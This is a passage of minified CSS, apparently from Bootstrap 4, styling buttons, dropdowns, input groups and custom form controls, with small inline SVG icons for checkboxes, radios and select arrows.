.custom-control-input:invalid:focus~.custom-control-label::before{box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(220, 53, 69, .25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color: #dc3545}.custom-file-input.is-invalid~.custom-file-label::before,.was-validated .custom-file-input:invalid~.custom-file-label::before{border-color: inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display: block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)}.form-inline{display: -ms-flexbox; display: flex; -ms-flex-flow: row wrap; flex-flow: row wrap; -ms-flex-align: center; align-items: center}.form-inline .form-check{width: 100%}@media (min-width:576px){.form-inline label{display: -ms-flexbox; display: flex; -ms-flex-align: center; align-items: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 0}.form-inline .form-group{display: -ms-flexbox; display: flex; -ms-flex: 0 0 auto; flex: 0 0 auto; -ms-flex-flow: row wrap; flex-flow: row wrap; -ms-flex-align: center; align-items: center; margin-bottom: 0}.form-inline .form-control{display: inline-block; width: auto; vertical-align: middle}.form-inline .form-control-plaintext{display: inline-block}.form-inline .custom-select, .form-inline .input-group{width: auto}.form-inline .form-check{display: -ms-flexbox; display: flex; -ms-flex-align: center; align-items: center; -ms-flex-pack: center; justify-content: center; width: auto; padding-left: 0}.form-inline .form-check-input{position: relative; margin-top: 0; margin-right: .25rem; margin-left: 0}.form-inline .custom-control{-ms-flex-align: center; align-items: center; -ms-flex-pack: center; justify-content: center}.form-inline .custom-control-label{margin-bottom: 0}}.btn{display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; padding: .375rem .75rem; font-size: 1rem; line-height: 1.5; border-radius: .25rem; transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition: none}}.btn:focus,.btn:hover{text-decoration: none}.btn.focus,.btn:focus{outline: 0; box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)}.btn.disabled,.btn:disabled{opacity: .65}.btn:not(:disabled):not(.disabled){cursor: pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image: none}a.btn.disabled,fieldset:disabled a.btn{pointer-events: none}.btn-primary{color: #fff; background-color: #007bff; border-color: #007bff}.btn-primary:hover{color: #fff; background-color: #0069d9; border-color: #0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)}.btn-primary.disabled,.btn-primary:disabled{color: #fff; background-color: #007bff; border-color: #007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color: #fff; background-color: #0062cc; border-color: #005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)}.btn-secondary{color: #fff; background-color: #6c757d; border-color: #6c757d}.btn-secondary:hover{color: #fff; background-color: #5a6268; border-color: #545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)}.btn-secondary.disabled,.btn-secondary:disabled{color: #fff; background-color: #6c757d; border-color: #6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color: #fff; background-color: #545b62; border-color: #4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)}.btn-success{color: #fff; background-color: #28a745; border-color: #28a745}.btn-success:hover{color: #fff; background-color: #218838; border-color: #1e7e34}.btn-success.focus,.btn-success:focus{box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)}.btn-success.disabled,.btn-success:disabled{color: #fff; background-color: #28a745; border-color: #28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color: #fff; background-color: #1e7e34; border-color: #1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)}.btn-info{color: #fff; background-color: #17a2b8; border-color: #17a2b8}.btn-info:hover{color: #fff; background-color: #138496; border-color: #117a8b}.btn-info.focus,.btn-info:focus{box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)}.btn-info.disabled,.btn-info:disabled{color: #fff; background-color: #17a2b8; border-color: #17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color: #fff; background-color: #117a8b; border-color: #10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)}.btn-warning{color: #212529; background-color: #ffc107; border-color: #ffc107}.btn-warning:hover{color: #212529; background-color: #e0a800; border-color: #d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)}.btn-warning.disabled,.btn-warning:disabled{color: #212529; background-color: #ffc107; border-color: #ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color: #212529; background-color: #d39e00; border-color: #c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)}.btn-danger{color: #fff; background-color: #dc3545; border-color: #dc3545}.btn-danger:hover{color: #fff; background-color: #c82333; border-color: #bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)}.btn-danger.disabled,.btn-danger:disabled{color: #fff; background-color: #dc3545; border-color: #dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color: #fff; background-color: #bd2130; border-color: #b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)}.btn-light{color: #212529; background-color: #f8f9fa; border-color: #f8f9fa}.btn-light:hover{color: #212529; background-color: #e2e6ea; border-color: #dae0e5}.btn-light.focus,.btn-light:focus{box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)}.btn-light.disabled,.btn-light:disabled{color: #212529; background-color: #f8f9fa; border-color: #f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color: #212529; background-color: #dae0e5; border-color: #d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)}.btn-dark{color: #fff; background-color: #343a40; border-color: #343a40}.btn-dark:hover{color: #fff; background-color: #23272b; border-color: #1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)}.btn-dark.disabled,.btn-dark:disabled{color: #fff; background-color: #343a40; border-color: #343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color: #fff; background-color: #1d2124; border-color: #171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)}.btn-outline-primary{color: #007bff; background-color: transparent; background-image: none; border-color: #007bff}.btn-outline-primary:hover{color: #fff; background-color: #007bff; border-color: #007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color: #007bff; background-color: transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color: #fff; background-color: #007bff; border-color: #007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)}.btn-outline-secondary{color: #6c757d; background-color: transparent; background-image: none; border-color: #6c757d}.btn-outline-secondary:hover{color: #fff; background-color: #6c757d; border-color: #6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color: #6c757d; background-color: transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color: #fff; background-color: #6c757d; border-color: #6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)}.btn-outline-success{color: #28a745; background-color: transparent; background-image: none; border-color: #28a745}.btn-outline-success:hover{color: #fff; background-color: #28a745; border-color: #28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color: #28a745; background-color: transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color: #fff; background-color: #28a745; border-color: #28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)}.btn-outline-info{color: #17a2b8; background-color: transparent; background-image: none; border-color: #17a2b8}.btn-outline-info:hover{color: #fff; background-color: #17a2b8; border-color: #17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color: #17a2b8; background-color: transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color: #fff; background-color: #17a2b8; border-color: #17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)}.btn-outline-warning{color: #ffc107; background-color: transparent; background-image: none; border-color: #ffc107}.btn-outline-warning:hover{color: #212529; background-color: #ffc107; border-color: #ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color: #ffc107; background-color: transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color: #212529; background-color: #ffc107; border-color: #ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)}.btn-outline-danger{color: #dc3545; background-color: transparent; background-image: none; border-color: #dc3545}.btn-outline-danger:hover{color: #fff; background-color: #dc3545; border-color: #dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color: #dc3545; background-color: transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color: #fff; background-color: #dc3545; border-color: #dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)}.btn-outline-light{color: #f8f9fa; background-color: transparent; background-image: none; border-color: #f8f9fa}.btn-outline-light:hover{color: #212529; background-color: #f8f9fa; border-color: #f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color: #f8f9fa; background-color: transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color: #212529; background-color: #f8f9fa; border-color: #f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)}.btn-outline-dark{color: #343a40; background-color: transparent; background-image: none; border-color: #343a40}.btn-outline-dark:hover{color: #fff; background-color: #343a40; border-color: #343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color: #343a40; background-color: transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color: #fff; background-color: #343a40; border-color: #343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)}.btn-link{font-weight: 400; color: #007bff; background-color: transparent}.btn-link:hover{color: #0056b3; text-decoration: underline; background-color: transparent; border-color: transparent}.btn-link.focus,.btn-link:focus{text-decoration: underline; border-color: transparent; box-shadow: none}.btn-link.disabled,.btn-link:disabled{color: #6c757d; pointer-events: none}.btn-group-lg>.btn,.btn-lg{padding: .5rem 1rem; font-size: 1.25rem; line-height: 1.5; border-radius: .3rem}.btn-group-sm>.btn,.btn-sm{padding: .25rem .5rem; font-size: .875rem; line-height: 1.5; border-radius: .2rem}.btn-block{display: block; width: 100%}.btn-block+.btn-block{margin-top: .5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width: 100%}.fade{transition: opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition: none}}.fade:not(.show){opacity: 0}.collapse:not(.show){display: none}.collapsing{position: relative; height: 0; overflow: hidden; transition: height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition: none}}.dropdown,.dropleft,.dropright,.dropup{position: relative}.dropdown-toggle::after{display: inline-block; width: 0; height: 0; margin-left: .255em; vertical-align: .255em; content: ""; border-top: .3em solid; border-right: .3em solid transparent; border-bottom: 0; border-left: .3em solid transparent}.dropdown-toggle:empty::after{margin-left: 0}.dropdown-menu{position: absolute; top: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 10rem; padding: .5rem 0; margin: .125rem 0 0; font-size: 1rem; color: #212529; text-align: left; list-style: none; background-color: #fff; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, .15); border-radius: .25rem}.dropdown-menu-right{right: 0; left: auto}.dropup .dropdown-menu{top: auto; bottom: 100%; margin-top: 0; margin-bottom: .125rem}.dropup .dropdown-toggle::after{display: inline-block; width: 0; height: 0; margin-left: .255em; vertical-align: .255em; content: ""; border-top: 0; border-right: .3em solid transparent; border-bottom: .3em solid; border-left: .3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left: 0}.dropright .dropdown-menu{top: 0; right: auto; left: 100%; margin-top: 0; margin-left: .125rem}.dropright .dropdown-toggle::after{display: inline-block; width: 0; height: 0; margin-left: .255em; vertical-align: .255em; content: ""; border-top: .3em solid transparent; border-right: 0; border-bottom: .3em solid transparent; border-left: .3em solid}.dropright .dropdown-toggle:empty::after{margin-left: 0}.dropright .dropdown-toggle::after{vertical-align: 0}.dropleft .dropdown-menu{top: 0; right: 100%; left: auto; margin-top: 0; margin-right: .125rem}.dropleft .dropdown-toggle::after{display: inline-block; width: 0; height: 0; margin-left: .255em; vertical-align: .255em; content: ""}.dropleft .dropdown-toggle::after{display: none}.dropleft .dropdown-toggle::before{display: inline-block; width: 0; height: 0; margin-right: .255em; vertical-align: .255em; content: ""; border-top: .3em solid transparent; border-right: .3em solid; border-bottom: .3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left: 0}.dropleft .dropdown-toggle::before{vertical-align: 0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right: auto; bottom: auto}.dropdown-divider{height: 0; margin: .5rem 0; overflow: hidden; border-top: 1px solid #e9ecef}.dropdown-item{display: block; width: 100%; padding: .25rem 1.5rem; clear: both; font-weight: 400; color: #212529; text-align: inherit; white-space: nowrap; background-color: transparent; border: 0}.dropdown-item:focus,.dropdown-item:hover{color: #16181b; text-decoration: none; background-color: #f8f9fa}.dropdown-item.active,.dropdown-item:active{color: #fff; text-decoration: none; background-color: #007bff}.dropdown-item.disabled,.dropdown-item:disabled{color: #6c757d; background-color: transparent}.dropdown-menu.show{display: block}.dropdown-header{display: block; padding: .5rem 1.5rem; margin-bottom: 0; font-size: .875rem; color: #6c757d; white-space: nowrap}.dropdown-item-text{display: block; padding: .25rem 1.5rem; color: #212529}.btn-group,.btn-group-vertical{position: relative; display: -ms-inline-flexbox; display: inline-flex; vertical-align: middle}.btn-group-vertical>.btn,.btn-group>.btn{position: relative; -ms-flex: 0 1 auto; flex: 0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index: 1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index: 1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left: -1px}.btn-toolbar{display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -ms-flex-pack: start; justify-content: flex-start}.btn-toolbar .input-group{width: auto}.btn-group>.btn:first-child{margin-left: 0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius: 0; border-bottom-right-radius: 0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius: 0; border-bottom-left-radius: 0}.dropdown-toggle-split{padding-right: .5625rem; padding-left: .5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left: 0}.dropleft .dropdown-toggle-split::before{margin-right: 0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right: .375rem; padding-left: .375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right: .75rem; padding-left: .75rem}.btn-group-vertical{-ms-flex-direction: column; flex-direction: column; -ms-flex-align: start; align-items: flex-start; -ms-flex-pack: center; justify-content: center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width: 100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top: -1px; margin-left: 0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius: 0; border-bottom-left-radius: 0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius: 0; border-top-right-radius: 0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom: 0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position: absolute; clip: rect(0, 0, 0, 0); pointer-events: none}.input-group{position: relative; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -ms-flex-align: stretch; align-items: stretch; width: 100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position: relative; -ms-flex: 1 1 auto; flex: 1 1 auto; width: 1%; margin-bottom: 0}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index: 3}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left: -1px}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius: 0; border-bottom-right-radius: 0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius: 0; border-bottom-left-radius: 0}.input-group>.custom-file{display: -ms-flexbox; display: flex; -ms-flex-align: center; align-items: center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius: 0; border-bottom-right-radius: 0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius: 0; border-bottom-left-radius: 0}.input-group-append,.input-group-prepend{display: -ms-flexbox; display: flex}.input-group-append .btn,.input-group-prepend .btn{position: relative; z-index: 2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left: -1px}.input-group-prepend{margin-right: -1px}.input-group-append{margin-left: -1px}.input-group-text{display: -ms-flexbox; display: flex; -ms-flex-align: center; align-items: center; padding: .375rem .75rem; margin-bottom: 0; font-size: 1rem; font-weight: 400; line-height: 1.5; color: #495057; text-align: center; white-space: nowrap; background-color: #e9ecef; border: 1px solid #ced4da; border-radius: .25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top: 0}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius: 0; border-bottom-right-radius: 0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius: 0; border-bottom-left-radius: 0}.custom-control{position: relative; display: block; min-height: 1.5rem; padding-left: 1.5rem}.custom-control-inline{display: -ms-inline-flexbox; display: inline-flex; margin-right: 1rem}.custom-control-input{position: absolute; z-index: -1; opacity: 0}.custom-control-input:checked~.custom-control-label::before{color: #fff; background-color: #007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)}.custom-control-input:active~.custom-control-label::before{color: #fff; background-color: #b3d7ff}.custom-control-input:disabled~.custom-control-label{color: #6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color: #e9ecef}.custom-control-label{position: relative; margin-bottom: 0}.custom-control-label::before{position: absolute; top: .25rem; left: -1.5rem; display: block; width: 1rem; height: 1rem; pointer-events: none; content: ""; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: #dee2e6}.custom-control-label::after{position: absolute; top: .25rem; left: -1.5rem; display: block; width: 1rem; height: 1rem; content: ""; background-repeat: no-repeat; background-position: center center; background-size: 50% 50%}.custom-checkbox .custom-control-label::before{border-radius: .25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color: #007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color: #007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color: rgba(0, 123, 255, .5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color: rgba(0, 123, 255, .5)}.custom-radio .custom-control-label::before{border-radius: 50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color: #007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color: rgba(0, 123, 255, .5)}.custom-select{display: inline-block; width: 100%; height: calc(2.25rem + 2px); padding: .375rem 1.75rem .375rem .75rem; line-height: 1.5; color: #495057; vertical-align: middle; background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center; background-size: 8px 10px; border: 1px solid #ced4da; border-radius: .25rem; -webkit-appearance: none; -moz-appearance: none; appearance: none}.custom-select:focus{border-color: #80bdff; outline: 0; box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075), 0 0 5px rgba(128, 189, 255, .5)}.custom-select:focus::-ms-value{color: #495057; background-color: #fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height: auto; padding-right: .75rem; background-image: none}.custom-select:disabled{color: #6c757d; background-color: #e9ecef}.custom-select::-ms-expand{opacity: 0}.custom-select-sm{height: calc(1.8125rem + 2px); padding-top: .375rem; padding-bottom: .375rem; font-size: 75%}.custom-select-lg{height: calc(2.875rem + 2px); padding-top: .375rem; padding-bottom: .375rem; font-size: 125%}.custom-file{position: relative; display: inline-block; width: 100%; height: calc(2.25rem + 2px); margin-bottom: 0}.custom-file-input{position: relative; z-index: 2; width: 100%; height: calc(2.25rem + 2px); margin: 0; opacity: 0}.custom-file-input:focus~.custom-file-label{border-color: #80bdff; box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)}.custom-file-input:focus~.custom-file-label::after{border-color: #80bdff}.custom-file-input:lang(en)~.custom-file-label::after{content: "Browse"}.custom-file-label{position: absolute; top: 0; right: 0; left: 0; z-index: 1; height: calc(2.25rem + 2px); padding: .375rem .75rem; line-height: 1.5; color: #495057; background-color: #fff; border: 1px solid #ced4da; border-radius: .25rem}.custom-file-label::after{position: absolute; top: 0; right: 0; bottom: 0; z-index: 3; display: block; height: 2.25rem; padding: .375rem .75rem; line-height: 1.5; color: #495057; content: "Browse"; background-color: #e9ecef; border-left: 1px solid #ced4da; border-radius: 0 .25rem .25rem 0}.custom-range{width: 100%; padding-left: 0; background-color: transparent; -webkit-appearance: none; -moz-appearance: none; appearance: none}.custom-range:focus{outline: 0}.custom-range::-moz-focus-outer{border: 0}.custom-range::-webkit-slider-thumb{width: 1rem; height: 1rem; margin-top: -.25rem; background-color: #007bff; border: 0; border-radius: 1rem; -webkit-appearance: none; appearance: none}.custom-range::-webkit-slider-thumb:focus{outline: 0; box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)}.custom-range::-webkit-slider-thumb:active{background-color: #b3d7ff}.custom-range::-webkit-slider-runnable-track{width: 100%; height: .5rem; color: transparent; cursor: pointer; background-color: #dee2e6; border-color: transparent; border-radius: 1rem}.custom-range::-moz-range-thumb{width: 1rem; height: 1rem; background-color: #007bff; border: 0; border-radius: 1rem; -moz-appearance: none; appearance: 